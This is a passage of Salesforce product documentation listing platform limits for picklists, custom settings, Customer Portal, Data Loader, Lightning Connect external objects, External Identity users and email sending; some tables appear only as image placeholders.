

# <span id="page-5160-0"></span>Chatter Answers Limits

Limits for questions and Customer Portal customizations.

Chatter Answers integrates Cases, Answers, Force.com Sites, Customer Portal, and Salesforce Knowledge into a Web community.

The following limits apply to Chatter Answers.

- **•** A question in Chatter Answers can receive up to 500 replies.
- **•** When customizing Customer Portal, Answers supports all tab styles and only the following page styles:
- **–** Page Background
- **–** Text
- **–** Link
- **–** Link Hover

# <span id="page-5161-1"></span>Field, Picklist, and Data Setting Limits

Limits for custom fields, picklists, custom picklists, and custom data settings.

IN THIS SECTION:

[Custom Fields Allowed Per Object](#page-5161-0) Limits for the number of custom fields by edition. [Custom Picklist Limits](#page-5162-0) Limits for customized selection lists that let users pick values from a predefined list of entries. [Custom Settings Limits](#page-5162-1) Limits for the amount of cached data allowed for custom settings. [Standard Picklist Limits](#page-5162-2) Limits for the number of entries in standard picklists.

### <span id="page-5161-0"></span>Custom Fields Allowed Per Object

Limits for the number of custom fields by edition.

The number of custom fields allowed per object varies according to your Salesforce Edition. The maximum number of activities, long text area fields, rich text area fields, relationship fields, and roll-up summary fields varies as well. The following table shows the maximum limits for each custom field type and edition.





### <span id="page-5162-0"></span>Custom Picklist Limits

Limits for customized selection lists that let users pick values from a predefined list of entries.

Within the 15,000 total character limit, custom picklists can have:

- **•** Up to 1,000 entries
- **•** Up to 255 characters per entry

Custom multi-select picklists can have:

- **•** Up to 500 values
- **•** Up to 40 characters per value

<span id="page-5162-1"></span>Note that for multi-select picklists, users can select up to 100 values at a time on a record.

### Custom Settings Limits

Limits for the amount of cached data allowed for custom settings.

You can access custom settings from formula fields, validation rules, Apex, and the SOAP API.

The following limits apply to the cached data amount and custom settings.

- **•** The total amount of cached data allowed for your organization is the **lesser** of these two values:
	- **–** 10 MB
	- **–** 1 MB multiplied by the number of full-featured user licenses in your organization

For example, if your organization has three full licenses, you have 3 MB of custom setting storage. If your organization has 20 full licenses, you have 10 MB of storage.

- Each certified managed package gets a separate limit in addition to your organization limit. For example, let's say your organization has two certified managed packages installed and your organization has three full licenses. Each certified managed package can have 3 MB of custom setting storage in addition to your organization's 3-MB custom setting storage limit.
- <span id="page-5162-2"></span>**•** You can add up to 300 fields per custom setting, unless your field limit for custom objects is lower than 300. If your custom objects field limit is lower than 300, your field limit for custom settings is equal to your custom objects field limit.

### Standard Picklist Limits

Limits for the number of entries in standard picklists.

Picklists are customized selection lists that let users pick values from a predefined list of entries.

The maximum number of entries you can have in a picklist is determined by the total number of characters allowed in the picklist, which is 15,000 characters. Note that each entry includes a linebreak and a return character that are not visible. These two additional characters per entry are counted as part of the 15,000 character limit.

For standard picklists, entries can be up to 40 characters, not including linebreaks and returns. For standard multi-select picklists, the total number of characters for all entries cannot exceed 255.

For standard picklists in organizations that use record types or the Translation Workbench, you can have an unlimited number of entries with the following exceptions for special picklists.



# <span id="page-5163-0"></span>Customer Portal Limits

Limits for custom objects in Customer Portal and portal user limits.

Contact Salesforce for information about the number of Customer Portals and Customer Portal user licenses you can activate.

### Custom Object Limits in Customer Portals

The following limits apply to custom objects in Customer Portals.

- **•** The maximum number of custom objects you can include in a Customer Portal is determined by the total number of custom objects your Edition allows.
- **•** Also, user licenses control the number of custom objects a portal user can see in a Customer Portal. For information, contact Salesforce.

### Portal Users Limits

The following limits apply to portal users.

- **•** Portal users without a Salesforce CRM Content feature license can download, rate, comment on, and subscribe to content if they have the "View Content on Portals" user permission. They cannot view potentially sensitive data such as usernames and download, version, and subscriber history. The content delivery feature is not available to portal users.
- **•** Portal users with a Salesforce CRM Content feature license can access all Salesforce CRM Content features granted by their library permission(s), including contributing content, moving and sharing content among libraries, and deleting content. They can also view Salesforce CRM Content reports. The content delivery feature is not available to portal users.
- **•** The name of your portal must be unique for your organization and not already in use by a Customer Portal or partner portal. Furthermore, an error may occur if you name a Customer Portal "partner portal" Customer Portal
- **•** You can't report on roles for high-volume portal users because they don't have roles.
- **•** High-volume portal users can't be added to teams.
- **•** Customer Portal users can't view the tags section of a page, even if it is included in a page layout.

### Person Account Limits

A Salesforce user can be the owner of up to 1000 person account portal users. This includes person account users with Customer Community Plus, Customer Portal, and other role-based portal licenses. Person account users with high volume portal licenses such as High Volume Customer Portal or Customer Community don't count against this limit. Users with partner portal or Partner Community licenses can't be person accounts users, so this limit doesn't apply.

### Portal Roles Limit

The maximum number of portal roles for an organization is 5000. This limit includes portal roles associated with all of the organization's customer portals, partner portals, or communities. To prevent unnecessary growth of this number, we recommend reviewing and reducing the number of roles for each of your portals and communities. Additionally, delete any unused portal roles. If you still require more portal roles, please contact Salesforce Customer Support.

# <span id="page-5164-0"></span>Data Import Limits

Limits for importing data with Data Loader.

The following limits apply to data imported using Data Loader.

Only dates within a certain range are valid. The earliest valid date is 1700-01-01T00:00:00Z GMT, or just after midnight on January 1, 1700. The latest valid date is 4000-12-31T00:00:00Z GMT, or just after midnight on December 31, 4000. These values are offset by your time zone. For example, in the Pacific time zone, the earliest valid date is 1699-12-31T16:00:00, or 4:00 PM on December 31, 1699.

<span id="page-5164-1"></span>When using Data Loader version 28.0 and later, the maximum field size for imported CSV files is 32,000 characters.

# External Data Integration Limits

Lightning Connect limits for accessing data that's stored outside your Salesforce organization.

## General Lightning Connect Limits

For each user, the maximum number of external objects to which you may grant object permissions is equal to the maximum number of custom objects that the user is allowed to access. This limit is determined by the user license that's assigned to the user.



#### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

<sup>1</sup> The limit of 100 external objects applies regardless of how many Lightning Connect add-ons you purchase for your organization. The following limits apply only to the OData 2.0 and 4.0 adapters for Lightning Connect.



#### Salesforce Limits **External Data Integration Limits** Salesforce Limits **External Data Integration Limits**



An organization is limited to:

- **•** 10,000 OData queries per hour for Enterprise, Performance, and Unlimited Editions. Higher limits are available on request.
- **•** 1,000 OData queries per hour for Developer Edition.

### Compatibility Limits for Lightning Connect

- **•** The following features aren't available for external objects.
	- **–** Apex sharing reasons
	- **–** Apex triggers
	- **–** Approval processes
	- **–** Attachments
	- **–** Field history tracking
	- **–** Flows (Visual Workflow)
	- **–** Merge fields
	- **–** Notes
	- **–** Processes (Process Builder)
	- **–** Record-level security (sharing)
	- **–** Record types
	- **–** Reports
	- **–** Schema Builder
	- **–** Validation rules
	- **–** Workflow rules
- **•** Formulas and roll-up summary fields can't reference fields on external objects.
- **•** The following custom field types aren't available for external objects.
	- **–** Auto-number
	- **–** Currency
	- **–** Formula
	- **–** Geolocation
	- **–** Master-detail relationship
	- **–** Picklist
	- **–** Picklist (multi-select)
	- **–** Roll-up summary
	- **–** Text (encrypted)
	- **–** Text Area (rich)

**•** Default field values aren't available for custom fields on external objects.

The following limits apply only to the Salesforce adapter for Lightning Connect.

**•** The Salesforce adapter for Lightning Connect can access only queryable objects in the provider organization. If you define an external object whose table name specifies an object that can't be queried, your users and the Force.com platform can't access that external object.

### Relationship Limits for Lightning Connect External Objects

- **•** Only lookup, external lookup, and indirect lookup relationships are available for external objects. No other relationship types are supported.
- **•** Indirect lookup relationship fields can be created on external objects only.
- **•** Only objects that have a custom field with the External ID and Unique attributes are available as parent objects in indirect lookup relationships. If you don't see the desired object when you create an indirect lookup relationship field, add a custom unique, external ID field to that object.
- **•** Lookup filters aren't available for external lookup relationship fields.
- **•** Cascade-delete isn't available for external object relationships.

### Feed Limits for Lightning Connect External Objects

- **•** Field history tracking isn't available for external objects.
- **•** If a table row is deleted from the external system, the record feed for the external object record isn't deleted.
- **•** Record feeds aren't available for Lightning Connect external objects that map to high-data-volume external data sources.

### API Query Limits for Lightning Connect External Objects

#### **queryAll()**

Because Salesforce doesn't track changes to external data, queryAll() behaves the same as query() for external objects.

#### **queryMore()**

It's common for Lightning Connect queries of external data to have a large result set that's broken into smaller batches or pages. When querying external objects, Lightning Connect accesses the external data in real time via Web service callouts. Each queryMore() call results in a Web service callout. The batch boundaries and page sizes depend on your adapter and how you set up the external data source.

We recommend the following:

- When possible, avoid paging by filtering your queries of external objects to return fewer rows than the batch size, which by default is 500 rows. Remember, obtaining each batch requires a queryMore() call, which results in a Web service callout.
- If the external data frequently changes, avoid using queryMore() calls. If the external data is modified between queryMore() calls, you can get an unexpected QueryResult.

If the primary or "driving" object for a SELECT statement is an external object, queryMore() supports only that primary object and doesn't support subqueries.

### Search Limits for Lightning Connect External Objects

**•** Only text, text area, and long text area fields on external objects can be searched. If an external object has no searchable fields, searches on that object return no records.

- **•** The entire search query string is received by the external system as a case-sensitive single phrase, with all non-alphanumeric characters removed. For example, if a user searches for *Sales & Marketing*, the external system receives the case-sensitive search query string "Sales Marketing".
- We recommend that you set up the external system to interpret the search query strings as you prefer. For example, perhaps your users want to search for case-insensitive strings.

# SOSL Limits for Lightning Connect External Objects

- **•** Only text, text area, and long text area fields on external objects can be searched. If an external object has no searchable fields, searches on that object return no records.
- **•** External objects don't support the following.
	- **–** INCLUDES operator
	- **–** LIKE operator
	- **–** EXCLUDES operator
	- **–** toLabel() function
- **•** External objects also don't support Salesforce Knowledge-specific clauses, including the following.
	- **–** UPDATE TRACKING clause
	- **–** UPDATE VIEWSTAT clause
	- **–** WITH DATA CATEGORY clause
- **•** External objects must be specified explicitly in a RETURNING clause to be returned in search results. For example:

FIND {MyProspect} RETURNING MyExternalObject, MyOtherExternalObject

The following limits apply only to the OData 2.0 adapter for Lightning Connect.

• The OData 2.0 adapter for Lightning Connect doesn't support logical operators in a FIND clause. The entire search query string is received by the external system as a case-sensitive single phrase, with all non-alphanumeric characters removed. For example, FIND {MyProspect OR "John Smith"} searches for the exact phrase "MyProspect OR John Smith".

The following limits apply only to custom adapters for Lightning Connect.

- The convertCurrency () function isn't supported in SOSL queries of external objects.
- **•** WITH clauses aren't supported in SOSL queries of external objects.

### SOQL Limits for Lightning Connect External Objects

- **•** A subquery that involves external objects can fetch up to 1,000 rows of data.
- **•** Each SOQL query can have up to 4 joins across external objects and other types of objects.

Each join requires a separate round trip to the external system when executing the query. Expect longer response times for each join in a query.

- **•** External objects don't support the following aggregate functions and clauses.
	- **–** AVG() function
	- **–** COUNT(*fieldName*) function (however, COUNT() is supported)
	- **–** HAVING clause
	- **–** GROUP BY clause
- **–** MAX() function
- **–** MIN() function
- **–** SUM() function
- **•** External objects also don't support the following.
	- **–** EXCLUDES operator
	- **–** FOR VIEW clause
	- **–** FOR REFERENCE clause
	- **–** INCLUDES operator
	- **–** LIKE operator
	- **–** toLabel() function
	- **–** TYPEOF clause
	- **–** WITH clause

The following limits apply only to the OData 2.0 and 4.0 adapters for Lightning Connect.

- External objects have the following limitations for the ORDER BY clause.
	- **–** NULLS FIRST and NULLS LAST are ignored.
	- **–** External objects don't support the ORDER BY clause in relationship queries.
- The COUNT() aggregate function is supported only on external objects whose external data sources have Request Row Counts enabled. Specifically, the response from the external system must include the total row count of the result set.

The following limits apply only to custom adapters for Lightning Connect.

- **•** Location-based SOQL queries of external objects aren't supported.
- **•** If a SOQL query of an external object includes the following, the query fails.
	- **–** convertCurrency() function
	- **–** UPDATE TRACKING clause
	- **–** UPDATE VIEWSTAT clause
	- **–** USING SCOPE clause
- In an ORDER BY clause, the following are ignored.
	- **–** NULLS FIRST syntax
	- **–** NULLS LAST syntax

### Apex Limits for Lightning Connect Custom Adapters

- **•** Data type limitations:
	- **–** Double—The value loses precision beyond 18 significant digits. For higher precision, use decimals instead of doubles.
	- **–** String—If the length is greater than 255 characters, the string is mapped to a long text area field in Salesforce.
- **•** Custom adapters for Lightning Connect are subject to the same limitations as any other Apex code. For example:
	- **–** All Apex governor limits apply.
	- **–** Apex callouts aren't allowed after data manipulation language (DML) operations in the same transaction. This means that within the same transaction, you can't update a Salesforce record and then do an Apex callout.

# <span id="page-5169-0"></span>External Identity User Limits

Limits depending upon External Identity user licenses.

We recommend that the number of External Identity license users in your community not exceed five million unique users per month. If you require additional user licenses beyond this limit, contact your Salesforce account executive. Exceeding this limit may result in an extra charge and decrease expected functionality.

# <span id="page-5169-1"></span>Email Limits

Limits for email, mass email, and workflow emails.



# <span id="page-5169-2"></span>General Email Limits

Limits for email and email templates per edition.

There's no limit on sending individual emails to contacts, leads, person accounts, and users in your organization directly from account, contact, lead, opportunity, case, campaign, or custom object pages.

Using the API or Apex, you can send single emails to a maximum of 1,000 external email addresses per day based on Greenwich Mean Time (GMT). Single emails sent using the Salesforce application don't count toward this limit. There's no limit on sending individual emails to contacts, leads, person accounts, and users in your organization directly from account, contact, lead, opportunity, case, campaign, or custom object pages.





 $^1$  The maximum size of email messages for Email Services varies depending on language and character set. The size of an email message includes the email headers, body, attachments, and encoding. As a result, an email with a 25 MB attachment would likely exceed the 25 MB total size limit for an email message, after accounting for the size of headers, body, and encoding.

SEE ALSO: [Mass Email Limits](#page-5172-1) [Daily Limits for Workflow Emails](#page-5171-0)

### <span id="page-5171-0"></span>Daily Limits for Workflow Emails

Limits for workflow and approval-related email alerts.

The daily limit for emails sent through email alerts is 1,000 per standard Salesforce license per organization—except for free Developer Edition and trial organizations, where the daily workflow email limit is 15 per standard Salesforce license. The overall organization limit is 2,000,000. This limit applies to emails sent through email alerts in workflow rules, approval processes, flows, processes, or the REST API.

The limit restriction is based on activity in the 24-hour period starting and ending at midnight GMT. Adding or removing a user license immediately adjusts the limit's total. If you send an email alert to a group, every recipient in that group counts against your daily workflow email limit.

After your organization has reached its daily workflow email limit:

- **•** Any emails in the workflow queue left over and not sent that day are discarded. Salesforce doesn't try to resend them later.
- **•** If a workflow rule with an action and an email alert is triggered, only the email action is blocked.
- **•** Final approval, final rejection, approval, rejection, and recall email actions are blocked.
- **•** An error message is added to the debug log.

The following items don't count against the workflow email limit:

- **•** Approval notification emails
- **•** Task assignment notifications
- **•** Lead assignment rules notifications
- **•** Case assignment rules notifications
- **•** Case escalation rules notifications
- **•** Force.com sites usage alerts

When workflow email alerts approach or exceed certain limits, Salesforce sends a warning email to the default workflow user or—if the default workflow user isn't set—to an active system administrator.

